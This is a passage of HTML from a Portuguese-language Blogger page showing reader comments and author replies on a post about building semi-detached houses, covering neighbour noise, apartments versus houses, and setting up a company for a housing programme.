thread-expanded"><div><li class="comment" id="c1595474528290243919"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526604263416#c1595474528290243919">17 de maio de 2018 às 21:44</a></span></div><p class="comment-content">Casas geminadas custam menos e são uma casa. É similar a apartamento mesmo.<br><br>Depende muito do vizinho. Vizinho bom é uma bênção.<br><br>Abraço Eric </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/1595474528290243919">Excluir</a></span></span></div><div class="comment-replies"><div id="c1595474528290243919-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1595474528290243919-ra" class="thread-chrome thread-expanded"><div></div><div id="c1595474528290243919-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1595474528290243919">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1595474528290243919-ce"></div></li></div><div id="c7967447415870691286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7967447415870691286">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7967447415870691286-ce"></div></li><li class="comment" id="c6669205329745665182"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16640303335042827654" rel="nofollow">Paul D. Silesi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526333500573#c6669205329745665182">14 de maio de 2018 às 18:31</a></span></div><p class="comment-content">O foda da casa &quot;germinada&quot; é o vizinho chimpa que atazana, faz barulho. As pessoas hoje em dia perderam sua civilidade e vivem com seus eguinhos elevados. Se puder comprar pra revender, se der certo blza, mas do jeito que anda o bostil, tenho cada vez menos esperança. Um abraço VdC!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6669205329745665182">Responder</a><span class="item-control blog-admin blog-admin pid-1757352334"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/6669205329745665182">Excluir</a></span></span></div><div class="comment-replies"><div id="c6669205329745665182-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6669205329745665182-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2544169945179948986"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526604191977#c2544169945179948986">17 de maio de 2018 às 21:43</a></span></div><p class="comment-content">De vez em quando desânimo. Tive problemas com um vizinho de aluguel com cachorro, felizmente foi resolvido em 3 semanas de muito estresse.<br><br>Temos que pensar mais no próximo.<br><br>Abraço Paul </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/2544169945179948986">Excluir</a></span></span></div><div class="comment-replies"><div id="c2544169945179948986-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2544169945179948986-ra" class="thread-chrome thread-expanded"><div></div><div id="c2544169945179948986-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2544169945179948986">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2544169945179948986-ce"></div></li></div><div id="c6669205329745665182-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6669205329745665182">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6669205329745665182-ce"></div></li><li class="comment" id="c7673709915001801009"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://economistavisual.com/" rel="nofollow">Economista Visual</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526339086533#c7673709915001801009">14 de maio de 2018 às 20:04</a></span></div><p class="comment-content">Olá VDC!<br><br>Já conheci casas geminadas que dividiam a escada, era bizarro uma pessoa caminhar em uma casa e a escada do outro tremer inteira toda vez. Mas é um negócio que se feito certo, é rentável.<br><br>Poderia adicionar meu blog em sua lista de parceiros? https://economistavisual.com/<br><br>Abraço!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7673709915001801009">Responder</a><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/7673709915001801009">Excluir</a></span></span></div><div class="comment-replies"><div id="c7673709915001801009-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7673709915001801009-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c90986874709545792"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526604113999#c90986874709545792">17 de maio de 2018 às 21:41</a></span></div><p class="comment-content">Nossa que projeto horrível, imagino.<br><br>Sempre preferi reduzir o lucro para entregar Qualidade.<br><br>Verei seu blog, abraço </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/90986874709545792">Excluir</a></span></span></div><div class="comment-replies"><div id="c90986874709545792-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c90986874709545792-ra" class="thread-chrome thread-expanded"><div></div><div id="c90986874709545792-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="90986874709545792">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c90986874709545792-ce"></div></li></div><div id="c7673709915001801009-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7673709915001801009">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7673709915001801009-ce"></div></li><li class="comment" id="c2885245347070306410"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiM_sUDb8LKaOv0dOyiVXrmSD7RP3hdctB0KqlQrCAe9ee91npYezTTzu7JuDz2XW5hqpm8ly_365jHgkpWAcGCEvr_GapnmnGedtbFNkpIK3XSoNsQOgt_vbTEPZ_Vw/s45-c/fundo-azul-abstrato-hd-4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09121705372609333061" rel="nofollow">SrIF365</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526377777483#c2885245347070306410">15 de maio de 2018 às 06:49</a></span></div><p class="comment-content">Como vc bem disse pior que casa geminada é apartamento mal construído, acho um absurdo nos dias de hoje  com tanta tecnologia as construtoras entregarem unidades onde se consegue ouvir uma colher do vizinho caindo no chão...  Acho que o sucesso em se morar em qq lugar que não seja uma fazenda está na boa relação com os vizinhos, se não vale o ditado &quot;bons muros fazem bons vizinhos&quot;!rs<br><br>Sr. IF365<br><br>Blog do Sr.IF365 | Acompanhe meus últimos 365 dias antes da IF e Aposentadoria Antecipada<br><a href="https://www.srif365.com" rel="nofollow">www.srif365.com</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2885245347070306410">Responder</a><span class="item-control blog-admin blog-admin pid-764830724"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/2885245347070306410">Excluir</a></span></span></div><div class="comment-replies"><div id="c2885245347070306410-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2885245347070306410-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2355153670940074240"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526604010368#c2355153670940074240">17 de maio de 2018 às 21:40</a></span></div><p class="comment-content">Tem gente que sabe ate o horário sexual, a hora que o vizinho acorda a noite para usar o banheiro, etc.<br><br>Construtores estes só querem lucro. Nada mais.<br><br>Meus imóveis vendidos e construídos tinham sempre está preocupação.<br><br>Abraço IF</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/2355153670940074240">Excluir</a></span></span></div><div class="comment-replies"><div id="c2355153670940074240-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2355153670940074240-ra" class="thread-chrome thread-expanded"><div></div><div id="c2355153670940074240-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2355153670940074240">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2355153670940074240-ce"></div></li></div><div id="c2885245347070306410-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2885245347070306410">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2885245347070306410-ce"></div></li><li class="comment" id="c3678420470842524456"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-jGn9ts78DdU/ZoBVwtcb7DI/AAAAAAAAXFc/QNDKwTnVPUY1qy8GSCDfcSbf4U4mH2X6ACK4BGAYYCw/s35/b8374ade7321ef9998761477d117947b-57360825.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17603192554154881599" rel="nofollow">Scant</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526413980050#c3678420470842524456">15 de maio de 2018 às 16:53</a></span></div><p class="comment-content">excelente post!<br><br>se APT é ruim, geminada não pode ser pior.<br><br>bom é quando os vizinhos são um casal de velhinhos casados há 30 anos.<br><br>abs!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3678420470842524456">Responder</a><span class="item-control blog-admin blog-admin pid-1517303839"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/3678420470842524456">Excluir</a></span></span></div><div class="comment-replies"><div id="c3678420470842524456-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3678420470842524456-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8441557502400160601"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526603903494#c8441557502400160601">17 de maio de 2018 às 21:38</a></span></div><p class="comment-content">Todo imóvel depende muito da vizinhança.<br><br>Abraço Scant</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/8441557502400160601">Excluir</a></span></span></div><div class="comment-replies"><div id="c8441557502400160601-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8441557502400160601-ra" class="thread-chrome thread-expanded"><div></div><div id="c8441557502400160601-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8441557502400160601">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8441557502400160601-ce"></div></li></div><div id="c3678420470842524456-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3678420470842524456">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3678420470842524456-ce"></div></li><li class="comment" id="c3852680523539304325"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivJmY4CQH8e5L-puuj3PdReS3iJ2M6snzlk2jYxqvMEEmt0HfGoHUxF5fF21beucCrFkueFoT9PJSTkp7dJVwtzS9RldZPcuyBwPKFOVmM0XcdNCpCdBpQUQOPXhwC5Qs/s45-c/IMG_0022.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05157114766933615701" rel="nofollow">Gigante</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526460895895#c3852680523539304325">16 de maio de 2018 às 05:54</a></span></div><p class="comment-content">Não sou fã de casas germinadas por todas as situações já mencionadas a cima, no Brasil nao sou fã de casa nenhuma, principalmente pela questão de segurança. <br><br>Quando em condomínio, as casas perdem seu principal atrativo que é nao pagar o condomínio haha<br><br>Entre uma casa grande e uma cobertura, optaria sem pensar duas vezes em uma cobertura, cito as principais vantagens:<br>-Vista, poder acordar de manha ir na sacada e ver a cidade de cima, com bastante iluminação.<br>-Sem vizinhos, voce até pode ter vizinhos no andar de baixo, onde normalmente fica os quartos, mas nao terá em volta e nem em cima.<br>-Segurança maior do que em uma casa<br>-Normalmente melhor localizado na cidade<br><br>Abraço<br>Gigante<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3852680523539304325">Responder</a><span class="item-control blog-admin blog-admin pid-1644629396"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/3852680523539304325">Excluir</a></span></span></div><div class="comment-replies"><div id="c3852680523539304325-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3852680523539304325-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8376877115413899190"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526603851161#c8376877115413899190">17 de maio de 2018 às 21:37</a></span></div><p class="comment-content">Concordo Gigante.<br><br>Moro em apartamento e sinto falta de um quintal rs <br><br>Abraço </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/8376877115413899190">Excluir</a></span></span></div><div class="comment-replies"><div id="c8376877115413899190-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8376877115413899190-ra" class="thread-chrome thread-expanded"><div></div><div id="c8376877115413899190-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8376877115413899190">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8376877115413899190-ce"></div></li></div><div id="c3852680523539304325-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3852680523539304325">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3852680523539304325-ce"></div></li><li class="comment" id="c101010919734208707"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00189855129666557001" rel="nofollow">A Rockenbach</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526996821732#c101010919734208707">22 de maio de 2018 às 10:47</a></span></div><p class="comment-content">VDC como vai tudo bem? Ótimo post!<br>VDC, você que possui bastante experiência nesse ramo poderia resolver algumas dúvidas minhas?<br>Estou para entrar nesse ramo de construção de casas geminadas, porem, para que sejam financiadas pelo MCMV (minha casa minha vida) preciso constituir empresa.<br>Qual seria a melhor opção no meu caso? Uma empresa ME (empresario individual)? Tentei verificar para fazer atraves de uma MEI (microempreendedor individual) mas devido ao baixo faturamento anual máximo essa opção já está descartada.<br>Pergunto isso devido a alta carga de impostos e custos de nosso País.<br>O que me aconselha? <br><br>Obrigado!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="101010919734208707">Responder</a><span class="item-control blog-admin blog-admin pid-314453823"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/101010919734208707">Excluir</a></span></span></div><div class="comment-replies"><div id="c101010919734208707-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c101010919734208707-ra" class="thread-chrome thread-expanded"><div></div><div id="c101010919734208707-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="101010919734208707">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c101010919734208707-ce"></div></li><li class="comment" id="c929947557769891714"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1535575011093#c929947557769891714">29 de agosto de 2018 às 17:36</a></span></div><p class="comment-content">Entre apartamento e casa geminada, acredito que a casa ainda é melhor pq o vizinho é só o do lado. No apartamento os vizinhos são pra cima pra baixo e tb do lado.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="929947557769891714">Responder</a><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/929947557769891714">Excluir</a></span></span></div><div class="comment-replies"><div id="c929947557769891714-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c929947557769891714-ra" class="thread-chrome thread-expanded"><div></div><div id="c929947557769891714-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="929947557769891714">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c929947557769891714-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4906741908181131332"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Olá caro leitor! Responderei brevemente! Algumas vezes não recebo a notificação de novos comentários em postagens anteriores a 5 dias, caso não veja seu comentário, me avise pela postagem mais recente, tá bom? Um abraço e obrigado! Viver de Construção</p>
<a href='https://www.blogger.com/comment/frame/6340437626283504675?po=4906741908181131332&hl=pt-BR&saa=85391&origin=http://www.viverdeconstrucao.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.viverdeconstrucao.com/2018/05/cansaco-de-postar-no-blog-proximo.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='http://www.viverdeconstrucao.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.viverdeconstrucao.com/feeds/4906741908181131332/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Anúncio Google:</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- viverdeconstrucao_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2060284800437808"
     data-ad-slot="7820225753"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar no Blog ...</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.viverdeconstrucao.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Postagens Populares ...</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/05/tamanho-ideal-para-garagem-para-as.html' target='_blank'>
<img alt='Tamanho Ideal para Garagem - Para as Principais Marcas (Fiat, GM, Volks, Citroen, Toyota ...)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsukpmLKXERwFcTgc_xjr_R0BesPO3JxdE2i0IeiK5rcGIPSXeDqXowFFTwkiCL6JBw27l-MNHzXO1ltcElc41jb4KH0UVk3uYjKcXTi3v0fkhtz9O8hKjQF_1f3wuq_3lkpbMTIjCSW-o/w72-h72-p-k-no-nu/9857111e62996795d2787f5ed0014a04.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/05/tamanho-ideal-para-garagem-para-as.html'>Tamanho Ideal para Garagem - Para as Principais Marcas (Fiat, GM, Volks, Citroen, Toyota ...)</a></div>
<div class='item-snippet'>  Olá a todos!       Post sobre obras, com a junção das informações encontradas nos demais sites de construção. Ps.: Algumas parcerias firma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/07/falta-de-atualizacoes-saibam-o-motivo.html' target='_blank'>
<img alt='Falta de atualizações: Saibam o motivo.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF5PD_xJSY4KX0Ux5vcH6VSnCK5sL2LggD7rxNXx6oSQ8snz0zKT5MR-4EOwi4esqlaTnAokDL3gYK4qtqLNdrC-1vJf4nDJ-xjY-w86DRkO1703aQXOcWkk8b_k5r1_0qISKxvfA2WBHA/w72-h72-p-k-no-nu/cominport.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/07/falta-de-atualizacoes-saibam-o-motivo.html'>Falta de atualizações: Saibam o motivo.</a></div>
<div class='item-snippet'>      Olá Pessoal...Hoje a postagem é diferente, não tem um tom feliz e não se trata de ganhos, mas sim uma grande perda.   Como vocês mesmo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/04/construir-casas-para-vender-ainda-vale.html' target='_blank'>
<img alt='Construir Casas para Vender: Ainda Vale a Pena?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWD6t4gwXjMVGLj34cJwpAs3hI36duwpeu2K6pwGWitSTbI3aPQ_i-fNu6Bn2MWGbd-QEH0onGpRiqjNEZhOWIgMaklsQUi-6cNLIb9XrZUBVW_lq5kgIr_6gkjv04UsCZ7jgo0Q3Yb64v/w72-h72-p-k-no-nu/modelo-de-casa-geminada_74115.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/04/construir-casas-para-vender-ainda-vale.html'>Construir Casas para Vender: Ainda Vale a Pena?</a></div>
<div class='item-snippet'>      Boa noite Senhores do Milhão. A Luta Continua!   Texto atualizado: Abril, 17, 2018!     Pessoal, dado a minha falta de tempo para escr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/07/pagar-as-contas-ou-comprar-acoes.html' target='_blank'>
<img alt='Pagar as Contas ou Comprar Ações?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1k-ldm1yvM3hm_fRFYyRprzAM_0v-94EulGwa6msiCjZOzkrALZZoeU8GCL32KNk4zRBEvBPfMSlAxeMtiT4zFBtBtqoou5DNVdkKwljNhrOnTf3m4H0NmTgIEXcsk1aa9pJghzdLO5ZN/w72-h72-p-k-no-nu/investir-ou-pagar-divida.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/07/pagar-as-contas-ou-comprar-acoes.html'>Pagar as Contas ou Comprar Ações?</a></div>
<div class='item-snippet'>  Olá amigos da Blogosfera!     Pagar as Contas ou Comprar Ações?     Haja coração! Daqui a pouco tem nosso Brasil em campo! Vamos Brasil!  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' target='_blank'>
